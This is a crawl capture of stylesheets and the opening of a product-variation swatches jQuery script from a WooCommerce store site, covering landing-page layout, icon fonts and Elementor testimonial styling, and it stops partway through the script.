.hero-banner-lp .row, .vogue-logo-lp .row, .product-lp .row, .reasonwhy-lp .row, .test-lp .row, .happines-lp .row, .happy-guarnte-lp .row, .header-section-lp .row {
    max-width: 1200px;
    padding: 0 15px;
}
.col.image-landing.medium-7.small-12.large-7 {
    padding: 0px;
}
section#section_875575307 {
    margin-top: -126px;
}

 .header-section-lp {
    position: absolute !important;
    width: 100%;
    z-index: 999;
   
} 
	
	


.icon-landing h4 {
    font-size: 24px;
    line-height: 90px;
    color: #404040;
    font-weight: 400;
    font-family: "Lato";
	border-bottom: 1px solid #c5c5c5;
	max-width: 360px;
}

.purebluelanding, #row-718193041 {
    border: 1px solid #000;
}
.col.image-landing.medium-6.small-12.large-6 {
    padding: 0px;
    margin: 0px;
}
.hero-banner-lp, #section_482605413 {
    padding-top: 120px !important;
    padding-bottom: 190px !important;
}

@media (max-width:549px){
    .header-section .col{
        max-width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    } 
}
.col.pr-bl.medium-6.small-12.large-6 {
    padding: 0px;
    margin: 0px;
}
.icon-landing h4:nth-child(4) {
    border-bottom: none !important;
}
.num {
    font-size: 63px;
    line-height: 26px;
    color: #01a6c2;
    font-weight: 900;
    font-family: "Lato";
    text-align: left;
    border-radius: 40px;
    filter: drop-shadow(2.5px 4.33px 16px rgba(0,0,0,0.1));
    background-color: #ffffff;
    display: inline;
    padding: 0px 20px;
}

.chl-try h3 {
    font-size: 36px;
    line-height: 40px;
    color: #404040;
    font-weight: 900;
    font-family: "Lato";
}

.chl-try p {
    font-size: 19px;
    line-height: 28px;
    color: #464646;
    font-weight: 400;
    font-family: "Lato";
}

.row-reason, div#row-450930886 {
    border: 1px solid #dfdfdf;
}

.col.reason-img.medium-6.small-12.large-6 {
    padding: 0;
}

.col.reason{
    padding-top: 60px;
}
.chl-try {
    padding-top: 30px;
}

.reason-content {
    padding-bottom: 0px;
}
.main-num {
    margin-top: 50px;
}
.col.image-landing div, .col.image-landing div img {
    height: 100%;
    object-fit: cover;
}

.reasonwhy{
    padding-top: 130px !important;
}
.box.has-hover.has-hover.box-vertical.box-text-bottom:last-child h4 {
    border: 0px;
}


.col.reason-img.medium-3.small-12.large-3 {
    padding: 0px;
    height: 100%;
    object-fit: cover;
}


strong.testimonial-name.test_name {
    font-size: 36px;
    line-height: 39px;
    color: #ffffff;
    font-weight: 900;
    font-family: "Lato";
    text-align: center;
}


.pro-white h2 {
    color: #fff;
    font-size: 54px;
    line-height: 0px;
    font-weight:400;
    font-family: "Heavitas";
    text-align: center;
}

.test-content p {
    color: #fff;
    font-size: 20px;
    font-size: 36px;
    line-height: 43px;
    color: #ffffff;
    font-weight: 400;
    font-style: italic;
    font-family: "Lato";
    text-align: center;
}
.star-rating {
    display: none;
}

.doit-image img{position:absolute;}

.happy-content h2 {
    font-size: 54px;
    line-height: 56px;
    font-family: "Heavitas";
	font-weight:400;
}


.happy-content p {
    font-size: 19px;
    line-height: 28px;
    color: #464646;
    font-weight: 400;
    font-family: "Lato";
}

a.button.primary.button-happy {
    background: transparent;
    border: 0;
    padding: 0;
    border-radius: 20px !important;
}
a.button.primary.button-happy:hover {
    background: transparent;
    color: #fff;
    box-shadow: none;
}
.button-happy span {
    font-size: 30px;
    line-height: 56px;
    color: #01a6c2;
    font-family: "Heavitas";
    text-align: center;
    background-color: transparent;
    border-radius: 20px;
    border: 2px solid #01a6c2;
    font-weight: 300 !important;
    padding: 10px 50px;
    transition: all 0.3s ease;
}
a.button.primary.button-happy span:hover {
    background: #01a6c2;
    color: #fff;
}
.socialmedia-icon img{
border-radius: 33px;
background-color: #ffffff;
border: 1px solid #404040;
}
a.icon.plain.facebook.tooltip.tooltipstered {
  
    color: #404040;
    border-radius: 33px;
    background-color: #ffffff;
    border: 1px solid #404040;
    padding: 10px 12px;
}
a.icon.plain.instagram.tooltip.tooltipstered {
    color: #404040;
    border-radius: 33px;
    background-color: #fff;
    border: 1px solid #404040;
    padding: 10px 12px;
}
a.icon.plain.youtube.tooltip.tooltipstered {
    color: #404040;
    border-radius: 33px;
    background-color: #fff;
    border: 1px solid #404040;
    padding: 10px 12px;
}
.copyright p {
    font-size: 19px;
    line-height: 28px;
    color: #464646;
    font-weight: 400;
    font-family: "Lato";
    text-align: center;
}
.col.goods.medium-3.small-6.large-3 {
    padding: 0px;
}

.vogue.img.img img{
    width: 80%;
}
.logo-landing img.attachment-large.size-large {
    width: 313px;
}

.pure-bl-gl img.attachment-large.size-large.ls-is-cached.lazyloaded {
    height: 714px;
    width: 90%;
    object-fit: cover;
}
.col.doit-image.small-12.large-12 {
    position: relative;
}
.reason-img img.attachment-large.size-large.ls-is-cached.lazyloaded {
    width: 100%;
    height: 386px;
    object-fit: cover;
}
.reasonwhy-lp .bg.section-bg.fill.bg-fill.bg-loaded {
    background-size: 100% !important;
}


.test-lp .section-bg {
    /* background-position: 100%; */
    background-size: 100% 100% !important;
}
.icon-box.testimonial-box.icon-box-center.text-center {
    padding-bottom: 130px;
}
.test-lp button.flickity-button.flickity-prev-next-button.previous:after {
    content: "";
    position: absolute;
    background-image: url(https://h2opureblue.com/wp-content/uploads/2023/03/down-copy.png);
    width: 200px;
    height: 200px;
    background-repeat: no-repeat;
    background-size: 34px;
}
.test-lp button.flickity-button.flickity-prev-next-button.previous svg.flickity-button-icon, .test-lp button.flickity-button.flickity-prev-next-button.next svg.flickity-button-icon {
    display: none;
}

 .test-lp button.flickity-button.flickity-prev-next-button.next:after {
    content: "";
    position: absolute;
    background-image: url(https://h2opureblue.com/wp-content/uploads/2023/03/down.png);
    width: 200px;
    height: 200px;
    background-repeat: no-repeat;
    background-size: 34px;
}
.page-id-54670 .qlwapp-rounded.qlwapp-bubble .qlwapp-toggle {
   display:none !important;

}
.clicks{margin-top:20px;}
ol.flickity-page-dots {
    display: none;
}

@media (max-width: 1199px) {
    .icon-landing h4 {
    line-height: 1.2;

}
	ol.flickity-page-dots {
    display: none;
}
	
	
.icon-landing h4 {
    padding-bottom: 24px;
}
.icon-landing .box {
    padding: 10px 0px;
    align-items: baseline;
    display: flex;
}
.pr-bl .col-inner {
    padding-top: 30px !important;
}

.icon-landing {
    padding: 0px !important;
}
.chl-try h3 {
    font-size: 30px;

}
.chl-try p {
    font-size: 18px;
}
.row-reason {
    display: flex;
    align-items: center;
}
.reasonwhy-lp {
    padding-bottom: 70px !important;
}
}
@media (max-width: 991px) {
    .hero-banner-lp .blw h2 {
    font-size: 45px;
    line-height: 1.2;
}
.hero-banner-lp .blw {
    max-width: 595px;
    margin-top: 31px;
}
.blw-1 h3 {
    font-size: 50px;
}
.blw-main h1 {
    font-size: 143px;
    line-height: 1.2;
}
.blw-main span {
    right: auto;
    top: 90px;
    bottom: 0;
    font-size: 150px;
}
.purebluelanding {
    display: flex;
    flex-direction: column;
}
.purebluelanding .image-landing {
    max-width: 100%;
}
.pure-bl-gl img.attachment-large.size-large.ls-is-cached.lazyloaded {
    width: 100%;
}

.purebluelanding .pr-bl {
    max-width: 100%;
    padding: 0 50px 50px 50px !important;
}

.icon-landing .box-image img {
    max-width: 56px;
}

.pr-bl h3 {
    max-width: 100%;
}
.num {
    font-size: 40px;
    width: 70px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0px !important;
    border-radius: 100px;
}

.chl-try h3 {
    font-size: 24px;
    line-height: 1.3em;
}

.reason-content .col-inner {
    padding-right: 0px !important;
}

.main-num {
    margin-top: 0px !important;
}

.chl-try {
    padding-top: 12px;
}

.chl-try p {
    margin-bottom: 0px !important;
}
h2 {
    font-size: 40px !important;
}
.reasonwhy-lp {
    padding-bottom: 20px !important;
}
.test-content {
    max-width: 100% !important;
    flex-basis: 100% !important;
}

.happines-lp {
    margin-top: -98px;
}

.button-happy span {
    font-size: 24px;
}

.test-content p {
    font-size: 25px;
}

.icon-landing h4 {
    max-width: 100%;
}
		
	.reason-content a.button.secondary, .icon-landing a.button.secondary.clicks {
    width: 100%;
    max-width: 150px;
   display: block;
    margin-top: 20px !important;
}
	
	
}
@media (max-width: 767px) {
	
		
	.reason-content a.button.secondary, .icon-landing a.button.secondary.clicks {
    width: 100%;
    max-width: 150px;
    margin: auto;
    display: block;
    margin-top: 20px !important;
}
			

	
     .blw-main h1 {
    font-size: 80px;
}
.blw-main span {
    font-size: 80px;
    top: 46px;
	right: 45px;
}
.blw-1 h3 {
    font-size: 35px;
}
	.reasonwhy-lp:after {
    display: none;
}
.partex p {
    font-size: 18px;
}
.product-lp .relative .row, .reasonwhy-lp .relative .row, .happines-lp .row {
    row-gap: 25px;
    display: flex;
    flex-direction: column;
    align-content: center;
}
h2 {
    font-size: 32px !important;
    line-height: 1.4 !important;
}
h2.rea {
    font-size: 25px !important;
}
.blw-1 h3 {
    line-height: 1.2em;
}
.pure-bl-gl img.attachment-large.size-large.ls-is-cached.lazyloaded {
    height: 100%;
}
.purebluelanding .pr-bl {
    padding: 0px 15px !important;
}
.pr-bl h3 {
    font-size: 24px;
    text-align: center;
}
.reasonwhy-lp {
    padding-top: 60px !important;
}
.reason-content {
    padding-bottom: 25px;
    max-width: 100%;
}
.reason-content .col-inner {
    padding: 0px !important;
}
.test-lp .section-bg {
    background-size: cover !important;
}
.pro-white h2 {
    line-height: 1.2;
}
.pro-white .col-inner {
    padding-top: 0px !important;
}

.pro-white {
    padding-bottom: 0px !important;
}
	.perfect p {
    font-size: 25px;
    line-height: 40px;

}
	
	
.test-content p {
    font-size: 20px;
    line-height: 1.6;
}
.happy-content {
    padding: 0px;
}
.happy-content .col-inner {
    margin: 0px !important;
    padding: 0px !important;
}
.happines-lp {
    margin-top: -255px;
}
.button-happy span {
    font-size: 20px;
    line-height: normal;
    padding: 15px 20px;
    border-radius: 10px;
}
.happy-content .col-inner {
    text-align: center;
}
.main-num {
    text-align: center;
}
.num {
    margin: auto;
}
.relative .col.medium-5.small-12.large-5 {
    max-width: 100%;
}

.product-lp .relative .img, .reasonwhy-lp .relative .img {
    max-width: 100%;
}

.happy-content {
    max-width: 100%;
}
.happy-guarnte-lp {
    padding: 0px !important;
}
.is-divider.divider.clearfix {
    margin: 0px !important;
}
.reasonwhy-lp .reason-img {
    max-width: 100%;
}
.pr-bl .col-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.happines-lp .img-inner.dark {
    max-width: 300px;
}
.blw-main {
    max-width: 320px !important;
}
.vogue-logo-lp .row {
    row-gap: 26px;
    padding-bottom: 25px;
}

.hero-banner-lp .bg.section-bg {
    background-position: 0%;
}
}
 
@media (max-width: 545px) {
	

	
	
	
	
	
	#text-box-2121919329 {
    width: 100% !important;
}
	ol.flickity-page-dots {
    display: block;
}
	ol.flickity-page-dots {
  padding-top:30px;
}
	.header-section-lp a.button.secondary {
    font-size: 12px !important;
}
	.header-section-lp .row {
    flex-flow: inherit !important;
    align-items:center;
}
.perfect p {
    font-size: 20px;
    line-height: 30px;
}
	#text-box-217923182 .text-inner {
    padding: 0px 0 0;
}
.logo-landing img.attachment-large.size-large {
    width: 150px !important;
}		
    .blw-main h1 {
    font-size: 60px;
}
.blw-main span {
    font-size: 60px;
    top: 40px;
	right: 110px;
}
.icon-landing .box {
    display: flex;
    flex-direction: column;
    row-gap: 26px;
    justify-content: center;
}

.icon-landing .box-image img {
    margin: auto !important;
}

.icon-landing .box-image {
    text-align: center;
}

.icon-landing .box-text-inner {
    text-align: center;
}
.icon-landing .box-text.text-left {
    padding-left: 0px !important;
}
.pr-bl .col-inner {
    padding-top: 0px !important;
}
	#image_1056751340 {
    width: 40%;
}
}




--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/linkmore-icons.css?ver=1.0.2.6
body_size: 11
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 07/04/2020 07:46
  	*/

@font-face {
  font-family: "viwpvs_linkmore";
  src: url("../fonts/linkmore-icons/linkmore.eot");
  src: url("../fonts/linkmore-icons/linkmore.eot?#iefix") format("embedded-opentype"),
       url("../fonts/linkmore-icons/linkmore.woff2") format("woff2"),
       url("../fonts/linkmore-icons/linkmore.woff") format("woff"),
       url("../fonts/linkmore-icons/linkmore.ttf") format("truetype"),
       url("../fonts/linkmore-icons/linkmore.svg#viwpvs_linkmore") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "viwpvs_linkmore";
    src: url("../fonts/linkmore-icons/linkmore.svg#viwpvs_linkmore") format("svg");
  }
}

[class^="viwpvs_linkmore-"]:before, [class*=" viwpvs_linkmore-"]:before,
[class^="viwpvs_linkmore-"]:after, [class*=" viwpvs_linkmore-"]:after {
  font-family: viwpvs_linkmore;
        font-size: inherit;
    font-style: normal;
}

.viwpvs_linkmore-plus:before { content: "\f100"; }

--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/frontend-loop-product-style.css?ver=1.0.2.6
body_size: 771
content:
.vi_wpvs_loop_variation_hidden {
    display: none !important;
    visibility: hidden !important;
}


.vi_wpvs_loop_variation_no_pointer {
    pointer-events: none !important;
    opacity: .75;
}

.vi_wpvs_loop_variation_form {
    clear: both;
    display: flex;
    padding: 0;
    margin: 0;
    position: relative;
}

.vi_wpvs_loop_variation_form table {
    margin: 7px 0 0 0;
    border: none;
}

.vi_wpvs_loop_variation_form td,
.vi_wpvs_loop_variation_form .vi_variation_container {
    border: unset;
    padding: 0;
    background: inherit !important;
}

.vi_wpvs_loop_variation_form .vi-wpvs-variation-style-vertical .vi_variation_container {
    padding-top: 3px;
    padding-bottom: 3px;
}

.vi_wpvs_loop_variation_form .vi-wpvs-variation-wrap-wrap {
    padding: 0;
}

.vi_wpvs_loop_variation_form .vi_variation_container .vi_variation_attr_name {
    margin-right: 7px;
    color: initial;
}


.vi_wpvs_loop_variation_form .vi_wpvs_loop_variation_form_loading.vi_wpvs_loop_variation_form_loading_hidden {
    display: none;
}

.vi_wpvs_loop_variation_form .vi_wpvs_loop_variation_form_loading.vi_wpvs_loop_variation_form_loading_visible {
    display: block;
}

.vi_wpvs_loop_variation_form .vi_wpvs_loop_variation_form_loading {
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
    background: rgba(255, 255, 255, .65);
}

.vi_wpvs_loop_variation_form .vi_wpvs_loop_variation_attr_name_disable.vi-wpvs-variation-style.vi-wpvs-variation-style-horizontal {
    grid-template-columns: auto;
    grid-gap: 0;
}

.vi_wpvs_loop_action {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.vi_wpvs_loop_action .vi_wpvs_loop_action_qty {
    position: relative;
    border: 1px solid #ded9d9;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-right: 10px;
    max-width: 100%;
    height: 36px;
}

.vi_wpvs_loop_action .vi_wpvs_loop_action_qty .viwcuf_product_qty_tooltip {
    box-shadow: 0 0 0 1px #cccccc;
    background: #fff;
    color: #de6008;
    position: absolute;
    pointer-events: none;
    text-align: center;
    top: 120%;
    left: -45px;
    width: 250px;
    height: auto;
    padding: 10px 3px;
    z-index: 999999;
    border-radius: 3px;
}

.vi_wpvs_loop_action .vi_wpvs_loop_action_qty .viwcuf_product_qty_tooltip::before,
.vi_wpvs_loop_action .vi_wpvs_loop_action_qty .viwcuf_product_qty_tooltip::after {
    content: "";
    position: absolute;
    z-index: 10;
    bottom: 100%;
    left: 60px;
}

.vi_wpvs_loop_action .vi_wpvs_loop_action_qty .viwcuf_product_qty_tooltip::before {
    border-width: 6px;
    border-style: solid;
    margin-left: -6px;
    border-color: transparent transparent #cccccc transparent;
}

.vi_wpvs_loop_action .vi_wpvs_loop_action_qty .viwcuf_product_qty_tooltip::after {
    border-width: 5px;
    border-style: solid;
    margin-left: -5px;
    margin-top: -1px;
    border-color: transparent transparent #ffffff transparent;
}
.vi_wpvs_loop_action .viwcuf_product_change_qty {
    width: 20px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    height: 100%;
}
.vi_wpvs_loop_action .viwcuf_product_change_qty.viwcuf_product_minus {
    border-right: 1px solid #ded9d9;
}
.vi_wpvs_loop_action .viwcuf_product_change_qty.viwcuf_product_plus {
    border-left:1px solid #ded9d9;
}
.vi_wpvs_loop_action .viwcuf_product_qty {
    color: #222;
    background: #fff;
    border: unset;
    box-shadow: unset;
    width: 35px;
    max-width: 50px;
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-size: .97em;
    vertical-align: middle;
    text-align: center;
    height: 100%;
    min-height: 0;
    max-height: 100%;
}
.vi_wpvs_loop_action input[type="number"]::-webkit-outer-spin-button,
.vi_wpvs_loop_action input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none !important;
    margin-right: 0 !important;
}
@media screen and (max-width: 600px) {
    .vi_wpvs_loop_variation_form .vi-wpvs-variation-style-horizontal {
        grid-template-columns: auto;
        grid-gap: 0;
    }
}

.vi_wpvs_loop_variation_slider .vi-wpvs-variation-wrap {
    max-height: 30px;
}

.vi_wpvs_loop_variation_slider.vi_wpvs_loop_variation_form_check .vi-wpvs-variation-wrap {
    max-height: unset;
}
/*RTL CSS */
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi_wpvs_loop_action .viwcuf_product_change_qty.viwcuf_product_minus {
    border-right: unset;
    border-left: 1px solid #ded9d9;
}
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi_wpvs_loop_action .viwcuf_product_change_qty.viwcuf_product_plus {
    border-left: unset;
    border-right:1px solid #ded9d9;
}

--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/uploads/elementor/css/post-67266.css?ver=1764221939
body_size: 656
content:
.elementor-67266 .elementor-element.elementor-element-23dd948:not(.elementor-motion-effects-element-type-background), .elementor-67266 .elementor-element.elementor-element-23dd948 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#03C3DD;}.elementor-67266 .elementor-element.elementor-element-23dd948{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-67266 .elementor-element.elementor-element-23dd948 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67266 .elementor-element.elementor-element-a5c3b28 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-testimonial__text{color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.3em;}.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-testimonial__name{font-family:"Roboto", Sans-serif;font-size:0px;font-weight:600;}.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-testimonial__title{font-family:"Roboto Slab", Sans-serif;font-size:0px;font-weight:400;}.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-testimonial__image img{width:0px;height:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc( 20px + (0px / 2) - 8px );}body:not(.rtl) .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 body:not(.rtl) .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (0px / 2) - 8px );right:auto;}body.rtl .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 body.rtl .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (0px / 2) - 8px );left:auto;}body:not(.rtl) .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (0px / 2) - 8px );right:auto;}body.rtl .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (0px / 2) - 8px );left:auto;}.elementor-67266 .elementor-element.elementor-element-4f5c2bf > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-swiper-button{font-size:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:0px;}}/* Start custom CSS for testimonial-carousel, class: .elementor-element-b77aa21 */.elementor-67266 .elementor-element.elementor-element-b77aa21 .swiper-wrapper{
  transition-timing-function: linear !important; 
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-23dd948 */.elementor-67266 .elementor-element.elementor-element-23dd948{
    z-index: 10000 !important;
}

.header-top {
  
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-script.js?ver=1.0.2.6
body_size: 3627
content:
jQuery(document).ready(function ($) {
    'use strict';
    jQuery(document).on('click', '.vi-wpvs-variation-style', function (e) {
        jQuery('.vi-wpvs-variation-wrap-option').addClass('vi-wpvs-hidden');
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
    });
    jQuery(document).on('click', 'body', function (e) {
        jQuery('.vi-wpvs-variation-wrap-option').addClass('vi-wpvs-hidden');
    });

    jQuery('.vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init)').each(function () {
        jQuery(this).addClass('vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
    });
    jQuery('.variations_form:not(.vi_wpvs_variation_form),.variations_form:not(.vi_wpvs_variation_form_init)').each(function () {
        jQuery(this).addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
    });

    jQuery(document).on('ajaxComplete',function (event, jqxhr, settings) {
        jQuery('.vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init)').each(function () {
            jQuery(this).addClass('vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
        });
        jQuery('.variations_form:not(.vi_wpvs_variation_form),.variations_form:not(.vi_wpvs_variation_form_init)').each(function () {
            jQuery(this).addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
        });
        return false;
    });
});
jQuery(window).on('load',function () {
    'use strict';
    jQuery('.vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init)').each(function () {
        jQuery(this).addClass('vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
    });
    jQuery('.variations_form:not(.vi_wpvs_variation_form),.variations_form:not(.vi_wpvs_variation_form_init)').each(function () {
        jQuery(this).addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
    });
});
let viwpvs_frontend = function ($form) {
    this.form = $form;
    this.variationData = $form.data('product_variations');
    this.init();
};

viwpvs_frontend.prototype.init = function () {
    let viwpvs_frontend = this,
        form = this.form,
        variations = this.variationData;
    if (variations) {
        viwpvs_frontend.check_available_variation(variations, form);
        let count_disable = 0, count_selected = 0;
        form.find('.vi-wpvs-select-attribute select').each(function () {
            let sl_select = jQuery(this).find('option[selected="selected"]'),
                sl_disable = jQuery(this).find('option.vi-wpvs-option-disabled[selected="selected"]');
            if (sl_select.length > 0) {
                count_selected++;
            }
            if (sl_disable.length > 0) {
                count_disable++;
                if (jQuery(this).closest('.vi-wpvs-variation-wrap-wrap').find('.vi-wpvs-variation-wrap').hasClass('vi-wpvs-variation-wrap-select')) {
                    jQuery(this).closest('.vi-wpvs-variation-wrap-wrap').find('.vi-wpvs-variation-button-select >span ').html(jQuery(this).closest('.vi-wpvs-variation-wrap-wrap').find('.vi-wpvs-option-select:first-child').html());
                }
                if (form.hasClass('vi_wpvs_loop_variation_form')) {
                    jQuery(this).val('').trigger('change');
                }
            }
        });
        if (count_selected > 0 && count_disable > 0) {
            let new_select = form.find('option.vi-wpvs-option-disabled[selected="selected"]').first().parent();
            let new_attr_name = new_select.data('attribute_name'),
                new_select_val = variations[0].attributes[new_attr_name];
            let   new_option = new_select.find('option[value="'+new_select_val+'"]');
            new_select.addClass('vi-wpvs-select-changing')
            form.find('.vi-wpvs-option-wrap-selected').removeClass('vi-wpvs-option-wrap-selected').addClass('vi-wpvs-option-wrap-default');
            form.find('select:not(.vi-wpvs-select-changing) option.vi-wpvs-option-disabled').removeClass('vi-wpvs-option-disabled');
            new_option.removeClass('vi-wpvs-option-disabled');
            new_select.closest('.vi-wpvs-variation-wrap-wrap').find('.vi-wpvs-option-wrap[data-attribute_value="'+new_select_val+'"]').removeClass('vi-wpvs-option-disabled vi-wpvs-option-wrap-default').addClass('vi-wpvs-option-wrap-selected');
            jQuery(this).closest('.vi-wpvs-variation-wrap-wrap').find('.vi-wpvs-variation-button-select > span ').html(new_option.html());
            jQuery.each(variations, function (key, val) {
                if (val.attributes[new_attr_name] != new_select_val){
                    return true;
                }
                let attrs_name = Object.getOwnPropertyNames(val.attributes);
                for (let i = 0; i < attrs_name.length ; i++) {
                    if (new_attr_name == attrs_name[i]){
                        continue;
                    }
                    form.find('select[data-attribute_name="'+attrs_name[i]+'"] option[value="'+val.attributes[attrs_name[i]]+'"]').addClass('vi-wpvs-option-changing');
                }
            });
            form.find('select:not(.vi-wpvs-select-changing)').each(function () {
                jQuery(this).val('').trigger('change');
                jQuery(this).find('option:not(.vi-wpvs-option-changing)').addClass('vi-wpvs-option-disabled');
            });
            form.find('option.vi-wpvs-option-changing').removeClass('vi-wpvs-option-changing');
            new_select.removeClass('vi-wpvs-select-changing').val(new_select_val).trigger('change');
        }
    }
    viwpvs_frontend.design_variation_item();
    viwpvs_frontend.select_variation_item();
    if (form.find('.vi-wpvs-variation-wrap-select-wrap').length) {
        form.find('.vi-wpvs-variation-wrap-select-wrap').each(function (k, item) {
            jQuery(item).parent().parent().parent().css({width: '100%'});
            let select_wrap, select_button;
            select_wrap = jQuery(item).find('.vi-wpvs-variation-wrap-option');
            if (!select_wrap.attr('data-offset_height')) {
                select_wrap.attr('data-offset_height', select_wrap.outerHeight()).removeClass('vi-wpvs-select-hidden').addClass('vi-wpvs-hidden');
            }
            select_button = jQuery(item).find('.vi-wpvs-variation-button-select');
            if (select_wrap.find('.vi-wpvs-option-wrap-selected').length){
                select_button.find('span').html(select_wrap.find('.vi-wpvs-option-wrap-selected .vi-wpvs-option-select').html());
            }
            select_button.on('click', function (e) {
